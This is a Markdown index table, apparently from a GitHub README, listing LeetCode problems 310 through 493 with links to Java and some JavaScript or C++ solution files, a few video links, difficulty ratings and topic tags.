| 493 |[Reverse Pairs](https://leetcode.com/problems/reverse-pairs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_493.java) | | Hard | Recursion
| 492 |[Construct the Rectangle](https://leetcode.com/problems/construct-the-rectangle/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_492.java) | | Easy | Array
| 491 |[Increasing Subsequences](https://leetcode.com/problems/increasing-subsequences/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_491.java) | | Medium | Backtracking, DFS
| 490 |[The Maze](https://leetcode.com/problems/the-maze/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_490.java) | | Medium | BFS
| 488 |[Zuma Game](https://leetcode.com/problems/zuma-game/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_488.java) | | Hard | DFS, Backtracking
| 487 |[Max Consecutive Ones II](https://leetcode.com/problems/max-consecutive-ones-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_487.java) | [:tv:](https://youtu.be/nKhteIRZ2Ok) | Medium | Array, Sliding Window
| 486 |[Predict the Winner](https://leetcode.com/problems/predict-the-winner/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_486.java) | | Medium | DP
| 485 |[Max Consecutive Ones](https://leetcode.com/problems/max-consecutive-ones/)| [Java](../master/src/main/java/com/fishercoder/solutions/_485.java) [Javascript](../master/javascript/_485.js) | [:tv:](https://youtu.be/nKhteIRZ2Ok) | Easy | Array
| 484 |[Find Permutation](https://leetcode.com/problems/find-permutation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_484.java) | | Medium | Array, String, Greedy
| 483 |[Smallest Good Base](https://leetcode.com/problems/smallest-good-base/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_483.java) | | Hard | Binary Search, Math
| 482 |[License Key Formatting](https://leetcode.com/problems/license-key-formatting/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_482.java) | | Medium |
| 481 |[Magical String](https://leetcode.com/problems/magical-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_481.java) || Medium |
| 480 |[Sliding Window Median](https://leetcode.com/problems/sliding-window-median/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_480.java) | | Hard | Heap
| 479 |[Largest Palindrome Product](https://leetcode.com/problems/largest-palindrome-product/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_479.java) | | Easy |
| 477 |[Total Hamming Distance](https://leetcode.com/problems/total-hamming-distance/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_477.java) | | Medium | Bit Manipulation
| 478 |[Generate Random Point in a Circle](https://leetcode.com/problems/generate-random-point-in-a-circle/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_478.java) | | Medium | Math, Random, Rejection Sampling
| 476 |[Number Complement](https://leetcode.com/problems/number-complement/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_476.java) | | Easy | Bit Manipulation
| 475 |[Heaters](https://leetcode.com/problems/heaters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_475.java) | | Easy | Array Binary Search
| 474 |[Ones and Zeroes](https://leetcode.com/problems/ones-and-zeroes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_474.java) | | Medium | DP
| 473 |[Matchsticks to Square](https://leetcode.com/problems/matchsticks-to-square/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_473.java) | | Medium | Backtracking, DFS
| 472 |[Concatenated Words](https://leetcode.com/problems/concatenated-words/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_472.java) | | Hard | Trie, DP, DFS
| 471 |[Encode String with Shortest Length](https://leetcode.com/problems/encode-string-with-shortest-length/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_471.java) | | Hard | DP
| 469 |[Convex Polygon](https://leetcode.com/problems/convex-polygon/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_469.java) | | Medium | Math
| 468 |[Validate IP Address](https://leetcode.com/problems/validate-ip-address/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_468.java) | | Medium | String
| 467 |[Unique Substrings in Wraparound String](https://leetcode.com/problems/unique-substrings-in-wraparound-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_467.java) || Medium | DP
| 466 |[Count The Repetitions](https://leetcode.com/problems/count-the-repetitions/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_466.java) | | Hard | DP
| 465 |[Optimal Account Balancing](https://leetcode.com/problems/optimal-account-balancing/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_465.java) | | Hard | DP
| 464 |[Can I Win](https://leetcode.com/problems/can-i-win/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_464.java) | | Medium | DP
| 463 |[Island Perimeter](https://leetcode.com/problems/island-perimeter/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_463.java) | | Easy |
| 462 |[Minimum Moves to Equal Array Elements II](https://leetcode.com/problems/minimum-moves-to-equal-array-elements-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_462.java) || Medium |
| 461 |[Hamming Distance](https://leetcode.com/problems/hamming-distance/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_461.java), [C++](../master/cpp/_461.cpp) | | Easy |
| 460 |[LFU Cache](https://leetcode.com/problems/lfu-cache/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_460.java) | | Hard | Design, LinkedHashMap, HashMap
| 459 |[Repeated Substring Pattern](https://leetcode.com/problems/repeated-substring-pattern/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_459.java) | | Easy | String, KMP
| 458 |[Poor Pigs](https://leetcode.com/problems/poor-pigs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_458.java) | | Easy | Math
| 457 |[Circular Array Loop](https://leetcode.com/problems/circular-array-loop/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_457.java) | | Medium |
| 456 |[132 Pattern](https://leetcode.com/problems/132-pattern/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_456.java) | | Medium | Stack
| 455 |[Assign Cookies](https://leetcode.com/problems/assign-cookies/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_455.java) | | Easy |
| 454 |[4Sum II](https://leetcode.com/problems/4sum-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_454.java) | | Medium | HashMap
| 453 |[Minimum Moves to Equal Array Elements](https://leetcode.com/problems/minimum-moves-to-equal-array-elements/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_453.java) | | Easy |
| 452 |[Minimum Number of Arrows to Burst Balloons](https://leetcode.com/problems/minimum-number-of-arrows-to-burst-balloons/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_452.java) | | Medium | Array, Greedy
| 451 |[Sort Characters By Frequency](https://leetcode.com/problems/sort-characters-by-frequency/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_451.java) | | Medium | HashMap
| 450 |[Delete Node in a BST](https://leetcode.com/problems/delete-node-in-a-bst/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_450.java) | | Medium | Tree, Recursion
| 449 |[Serialize and Deserialize BST](https://leetcode.com/problems/serialize-and-deserialize-bst/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_449.java) | | Medium | BFS
| 448 |[Find All Numbers Disappeared in an Array](https://leetcode.com/problems/find-all-numbers-disappeared-in-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_448.java) | | Easy | Array, HashMap
| 447 |[Number of Boomerangs](https://leetcode.com/problems/number-of-boomerangs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_447.java) | | Easy | HashMap
| 446 |[Arithmetic Slices II - Subsequence](https://leetcode.com/problems/arithmetic-slices-ii-subsequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_446.java) | | Hard | DP
| 445 |[Add Two Numbers II](https://leetcode.com/problems/add-two-numbers-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_445.java) | | Medium | Stack, LinkedList
| 444 |[Sequence Reconstruction](https://leetcode.com/problems/sequence-reconstruction/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_444.java) | | Medium | Topological Sort, Graph
| 443 |[String Compression](https://leetcode.com/problems/string-compression/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_443.java) | | Easy |
| 442 |[Find All Duplicates in an Array](https://leetcode.com/problems/find-all-duplicates-in-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_442.java) | | Medium | Array
| 441 |[Arranging Coins](https://leetcode.com/problems/arrange-coins/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_441.java) | | Easy |
| 440 |[K-th Smallest in Lexicographical Order](https://leetcode.com/problems/k-th-smallest-in-lexicographical-order/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_440.java) | | Hard |
| 439 |[Ternary Expression Parser](https://leetcode.com/problems/ternary-expression-parser/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_439.java) | | Medium | Stack
| 438 |[Find All Anagrams in a String](https://leetcode.com/problems/find-all-anagrams-in-a-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_438.java) | | Easy | Sliding Window
| 437 |[Path Sum III](https://leetcode.com/problems/path-sum-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_437.java) | | Easy | DFS, recursion
| 436 |[Find Right Interval](https://leetcode.com/problems/find-right-interval/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_436.java) | | Medium | Binary Search
| 435 |[Non-overlapping Intervals](https://leetcode.com/problems/non-overlapping-intervals/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_435.java) | | Medium | Greedy
| 434 |[Number of Segments in a String](https://leetcode.com/problems/number-of-segments-in-a-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_434.java) | | Easy |
| 432 |[All O`one Data Structure](https://leetcode.com/problems/all-oone-data-structure/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_432.java) | | Hard | Design
| 430 |[Flatten a Multilevel Doubly Linked List](https://leetcode.com/problems/flatten-a-multilevel-doubly-linked-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_430.java) | | Medium | LinkedList, DFS, Doubly-Linked List
| 429 |[N-ary Tree Level Order Traversal](https://leetcode.com/problems/n-ary-tree-level-order-traversal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_429.java) | | Easy | BFS, Tree
| 425 |[Word Squares](https://leetcode.com/problems/word-squares/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_425.java) | | Hard | Trie, Backtracking, Recursion
| 424 |[Longest Repeating Character Replacement](https://leetcode.com/problems/longest-repeating-character-replacement/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_424.java) | | Medium | Sliding Window
| 423 |[Reconstruct Original Digits from English](https://leetcode.com/problems/reconstruct-original-digits-from-english/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_423.java) | | Medium | Math
| 422 |[Valid Word Square](https://leetcode.com/problems/valid-word-square/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_422.java) | | Easy |
| 421 |[Maximum XOR of Two Numbers in an Array](https://leetcode.com/problems/maximum-xor-of-two-numbers-in-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_421.java) | | Medium | Bit Manipulation, Trie
| 420 |[Strong Password Checker](https://leetcode.com/problems/strong-password-checker/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_420.java) | | Hard |
| 419 |[Battleships in a Board](https://leetcode.com/problems/battleships-in-a-board/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_419.java) | | Medium | DFS
| 418 |[Sentence Screen Fitting](https://leetcode.com/problems/sentence-screen-fitting/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_418.java) | | Medium |
| 417 |[Pacific Atlantic Water Flow](https://leetcode.com/problems/pacific-atlantic-water-flow/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_417.java) | | Medium | DFS
| 416 |[Partition Equal Subset Sum](https://leetcode.com/problems/partition-equal-subset-sum/)| [Java](../master/src/main/java/com/fishercoder/solutions/_416.java), [C++](../master/cpp/_416.cpp) | | Medium | DP
| 415 |[Add Strings](https://leetcode.com/problems/add-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_415.java) | | Easy |
| 414 |[Third Maximum Number](https://leetcode.com/problems/third-maximum-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_414.java) | | Easy |
| 413 |[Arithmetic Slices](https://leetcode.com/problems/arithmetic-slices/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_413.java) | | Medium | DP
| 412 |[Fizz Buzz](https://leetcode.com/problems/fizz-buzz/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_412.java) | | Easy |
| 411 |[Minimum Unique Word Abbreviation](https://leetcode.com/problems/minimum-unique-word-abbreviation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_411.java) | | Hard | NP-Hard, Backtracking, Trie, Recursion
| 410 |[Split Array Largest Sum](https://leetcode.com/problems/split-array-largest-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_410.java) | | Hard | Binary Search, DP
| 409 |[Longest Palindrome](https://leetcode.com/problems/longest-palindrome/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_409.java) | | Easy |
| 408 |[Valid Word Abbreviation](https://leetcode.com/problems/valid-word-abbreviation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_408.java) | | Easy |
| 407 |[Trapping Rain Water II](https://leetcode.com/problems/trapping-rain-water-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_407.java) | | Hard | Heap
| 406 |[Queue Reconstruction by Height](https://leetcode.com/problems/queue-reconstruction-by-height/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_406.java) | | Medium | LinkedList, PriorityQueue
| 405 |[Convert a Number to Hexadecimal](https://leetcode.com/problems/convert-a-number-to-hexadecimal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_405.java) | | Easy |
| 404 |[Sum of Left Leaves](https://leetcode.com/problems/sum-of-left-leaves/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_404.java) | | Easy |
| 403 |[Frog Jump](https://leetcode.com/problems/frog-jump/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_403.java) | | Hard | DP
| 402 |[Remove K Digits](https://leetcode.com/problems/remove-k-digits/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_402.java) | | Medium | Greedy, Stack
| 401 |[Binary Watch](https://leetcode.com/problems/binary-watch/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_401.java) | | Easy |
| 400 |[Nth Digit](https://leetcode.com/problems/nth-digit/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_400.java) | | Easy |
| 399 |[Evaluate Division](https://leetcode.com/problems/evaluate-division/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_399.java) | | Medium | Graph, DFS, Backtracking
| 398 |[Random Pick Index](https://leetcode.com/problems/random-pick-index/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_398.java) | | Medium | Reservoir Sampling
| 397 |[Integer Replacement](https://leetcode.com/problems/integer-replacement/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_397.java) | | Easy | BFS
| 396 |[Rotate Function](https://leetcode.com/problems/rotate-function/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_396.java) | | Easy |
| 395 |[Longest Substring with At Least K Repeating Characters](https://leetcode.com/problems/longest-substring-with-at-least-k-repeating-characters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_395.java) | | Medium | Recursion
| 394 |[Decode String](https://leetcode.com/problems/decode-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_394.java) | | Medium | Stack Depth-first-search
| 393 |[UTF-8 Validation](https://leetcode.com/problems/utf-8-validation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_393.java) | | Medium | Bit Manipulation
| 392 |[Is Subsequence](https://leetcode.com/problems/is-subsequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_392.java) | | Medium | Array, String
| 391 |[Perfect Rectangle](https://leetcode.com/problems/perfect-rectangle/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_391.java) | | Hard |
| 390 |[Elimination Game](https://leetcode.com/problems/elimination-game/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_390.java) | | Medium |
| 389 |[Find the Difference](https://leetcode.com/problems/find-the-difference/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_389.java) | || Easy |
| 388 |[Longest Absolute File Path](https://leetcode.com/problems/longest-absolute-file-path/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_388.java) | | Medium | Stack
| 387 |[First Unique Character in a String](https://leetcode.com/problems/first-unique-character-in-a-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_387.java) | | Easy | HashMap
| 386 |[Lexicographical Numbers](https://leetcode.com/problems/lexicographical-numbers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_386.java) | | Medium |
| 385 |[Mini Parser](https://leetcode.com/problems/mini-parser/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_385.java) | | Medium | Stack
| 384 |[Shuffle an Array](https://leetcode.com/problems/shuffle-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_384.java) | | Medium |
| 383 |[Ransom Note](https://leetcode.com/problems/ransom-note/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_383.java) | | Easy | String
| 382 |[Linked List Random Node](https://leetcode.com/problems/linked-list-random-node/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_382.java) | | Medium | Reservoir Sampling
| 381 |[Insert Delete GetRandom O(1) - Duplicates allowed](https://leetcode.com/problems/insert-delete-getrandom-o1-duplicates-allowed/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_381.java) || Hard |
| 380 |[Insert Delete GetRandom O(1)](https://leetcode.com/problems/insert-delete-getrandom-o1/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_380.java) | | Medium | Design, HashMap
| 379 |[Design Phone Directory](https://leetcode.com/problems/design-phone-directory/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_379.java) | | Medium |
| 378 |[Kth Smallest Element in a Sorted Matrix](https://leetcode.com/problems/kth-smallest-element-in-a-sorted-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_378.java) | | Medium | Binary Search
| 377 |[Combination Sum IV](https://leetcode.com/problems/combination-sum-iv/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_377.java) | | Medium | DP
| 376 |[Wiggle Subsequence](https://leetcode.com/problems/wiggle-subsequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_376.java) | | Medium | DP, Greedy
| 375 |[Guess Number Higher or Lower II](https://leetcode.com/problems/guess-number-higher-or-lower-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_375.java) | | Medium | DP
| 374 |[Guess Number Higher or Lower](https://leetcode.com/problems/guess-number-higher-or-lower/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_374.java) | | Easy | Binary Search
| 373 |[Find K Pairs with Smallest Sums](https://leetcode.com/problems/find-k-pairs-with-smallest-sums/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_373.java) | | Medium | Heap
| 372 |[Super Pow](https://leetcode.com/problems/super-pow/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_372.java) | | Medium | Math
| 371 |[Sum of Two Integers](https://leetcode.com/problems/sum-of-two-integers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_371.java) | | Easy |
| 370 |[Range Addition](https://leetcode.com/problems/range-addition/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_370.java) | | Medium | Array
| 369 |[Plus One Linked List](https://leetcode.com/problems/plus-one-linked-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_369.java) | | Medium | Linked List
| 368 |[Largest Divisible Subset](https://leetcode.com/problems/largest-divisible-subset/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_368.java) | | Medium | DP
| 367 |[Valid Perfect Square](https://leetcode.com/problems/valid-perfect-square/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_367.java) | | Medium |
| 366 |[Find Leaves of Binary Tree](https://leetcode.com/problems/find-leaves-of-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_366.java) | | Medium | DFS
| 365 |[Water and Jug Problem](https://leetcode.com/problems/water-and-jug-problem/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_365.java) | | Medium | Math
| 364 |[Nested List Weight Sum II](https://leetcode.com/problems/nested-list-weight-sum-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_364.java) | | Medium | DFS
| 363 |[Max Sum of Rectangle No Larger Than K](https://leetcode.com/problems/max-sum-of-rectangle-no-larger-than-k/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_363.java) | | Hard | DP
| 362 |[Design Hit Counter](https://leetcode.com/problems/design-hit-counter/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_362.java) | | Medium | Design
| 361 |[Bomb Enemy](https://leetcode.com/problems/bomb-enemy/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_361.java) | | Medium |
| 360 |[Sort Transformed Array](https://leetcode.com/problems/sort-transformed-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_360.java) | | Medium | Two Pointers, Math
| 359 |[Logger Rate Limiter](https://leetcode.com/problems/logger-rate-limiter/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_359.java) | | Easy | HashMap
| 358 |[Rearrange String k Distance Apart](https://leetcode.com/problems/rearrange-string-k-distance-apart/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_358.java) | | Hard | HashMap, Heap, Greedy
| 357 |[Count Numbers with Unique Digits](https://leetcode.com/problems/count-numbers-with-unique-digits/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_357.java) | | Medium | DP, Math
| 356 |[Line Reflection](https://leetcode.com/problems/line-reflection/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_356.java) | | Medium | HashSet
| 355 |[Design Twitter](https://leetcode.com/problems/design-twitter/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_355.java) | | Medium | Design, HashMap, Heap
| 354 |[Russian Doll Envelopes](https://leetcode.com/problems/russian-doll-envelopes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_354.java) | | Hard | DP, Binary Search
| 353 |[Design Snake Game](https://leetcode.com/problems/design-snake-game/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_353.java) | | Medium |
| 352 |[Data Stream as Disjoint Intervals](https://leetcode.com/problems/data-stream-as-disjoint-intervals/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_352.java) | | Hard | TreeMap
| 351 |[Android Unlock Patterns](https://leetcode.com/problems/android-unlock-patterns/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_351.java) | | Medium |
| 350 |[Intersection of Two Arrays II](https://leetcode.com/problems/intersection-of-two-arrays-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_350.java) | [:tv:](https://youtu.be/lKuK69-hMcc) | Easy | HashMap, Binary Search
| 349 |[Intersection of Two Arrays](https://leetcode.com/problems/intersection-of-two-arrays/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_349.java) | [:tv:](https://youtu.be/XxStWmfXJRs) | Easy | Two Pointers, Binary Search
| 348 |[Design Tic-Tac-Toe](https://leetcode.com/problems/design-tic-tac-toe/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_348.java) | | Medium | Design
| 347 |[Top K Frequent Elements](https://leetcode.com/problems/top-k-frequent-elements/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_347.java) | | Medium | HashTable, Heap, Bucket Sort
| 346 |[Moving Average from Data Stream](https://leetcode.com/problems/moving-average-from-data-stream/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_346.java) | | Easy | Queue
| 345 |[Reverse Vowels of a String](https://leetcode.com/problems/reverse-vowels-of-a-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_345.java) | | Easy | String
| 344 |[Reverse String](https://leetcode.com/problems/reverse-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_344.java) | [:tv:](https://youtu.be/P68JPXtFyYg) | Easy | String
| 343 |[Integer Break](https://leetcode.com/problems/integer-break/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_343.java) | | Medium | Math
| 342 |[Power of Four](https://leetcode.com/problems/power-of-four/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_342.java) | | Easy | Math
| 341 |[Flatten Nested List Iterator](https://leetcode.com/problems/flatten-nested-list-iterator/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_341.java) | | Medium | Stack
| 340 |[Longest Substring with At Most K Distinct Characters](https://leetcode.com/problems/longest-substring-with-at-most-k-distinct-characters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_340.java) | | Hard | Sliding Window
| 339 |[Nested List Weight Sum](https://leetcode.com/problems/nested-list-weight-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_339.java) | | Easy | DFS
| 338 |[Counting Bits](https://leetcode.com/problems/counting-bits/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_338.java) | | Medium |
| 337 |[House Robber III](https://leetcode.com/problems/house-robber-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_337.java) | | Medium | DP
| 336 |[Palindrome Pairs](https://leetcode.com/problems/palindrome-pairs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_336.java) | | Hard |
| 335 |[Self Crossing](https://leetcode.com/problems/self-crossing/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_335.java) | | Hard | Math
| 334 |[Increasing Triplet Subsequence](https://leetcode.com/problems/increasing-triplet-subsequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_334.java) | | Medium |
| 333 |[Largest BST Subtree](https://leetcode.com/problems/largest-bst-subtree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_333.java) | | Medium | Tree
| 332 |[Reconstruct Itinerary](https://leetcode.com/problems/reconstruct-itinerary/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_332.java) | | Medium | Graph, DFS
| 331 |[Verify Preorder Serialization of a Binary Tree](https://leetcode.com/problems/verify-preorder-serialization-of-a-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_331.java) | | Medium | Stack
| 330 |[Patching Array](https://leetcode.com/problems/patching-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_330.java) | | Hard | Greedy
| 329 |[Longest Increasing Path in a Matrix](https://leetcode.com/problems/longest-increasing-path-in-a-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_329.java) | | Hard | DFS, DP
| 328 |[Odd Even Linked List](https://leetcode.com/problems/odd-even-linked-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_328.java) | | Medium | Linked List
| 327 |[Count of Range Sum](https://leetcode.com/problems/count-of-range-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_327.java) | | Hard | BST, Divide and Conquer
| 326 |[Power of Three](https://leetcode.com/problems/power-of-three/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_326.java) | | Easy | Math
| 325 |[Maximum Size Subarray Sum Equals k](https://leetcode.com/problems/maximum-size-subarray-sum-equals-k/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_325.java) | | Medium | HashTable
| 324 |[Wiggle Sort II](https://leetcode.com/problems/wiggle-sort-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_324.java) | | Medium | Sort
| 323 |[Number of Connected Components in an Undirected Graph](https://leetcode.com/problems/number-of-connected-components-in-an-undirected-graph/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_323.java) | | Medium |
| 322 |[Coin Change](https://leetcode.com/problems/coin-change/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_322.java) | | Medium | DP
| 321 |[Create Maximum Number](https://leetcode.com/problems/create-maximum-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_321.java) | | Hard
| 320 |[Generalized Abbreviation](https://leetcode.com/problems/generalized-abbreviation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_320.java) | | Medium | Backtracking, Bit Manipulation
| 319 |[Bulb Switcher](https://leetcode.com/problems/bulb-switcher/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_319.java) | | Medium | Brainteaser
| 318 |[Maximum Product of Word Lengths](https://leetcode.com/problems/maximum-product-of-word-lengths/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_318.java) | | Medium |
| 317 |[Shortest Distance from All Buildings](https://leetcode.com/problems/shortest-distance-from-all-buildings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_317.java) | | Hard |
| 316 |[Remove Duplicate Letters](https://leetcode.com/problems/remove-duplicate-letters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_316.java) | | Hard | Stack, Recursion, Greedy
| 315 |[Count of Smaller Numbers After Self](https://leetcode.com/problems/count-of-smaller-numbers-after-self/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_315.java) | | Hard | Tree
| 314 |[Binary Tree Vertical Order Traversal](https://leetcode.com/problems/binary-tree-vertical-order-traversal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_314.java) | | Medium | HashMap, BFS
| 313 |[Super Ugly Number](https://leetcode.com/problems/super-ugly-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_313.java) | | Medium |
| 312 |[Burst Balloons](https://leetcode.com/problems/burst-balloons/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_312.java) | | Hard | DP
| 311 |[Sparse Matrix Multiplication](https://leetcode.com/problems/sparse-matrix-multiplication/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_311.java) | | Medium |
| 310 |[Minimum Height Trees](https://leetcode.com/problems/minimum-height-trees/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_310.java) | | Medium |
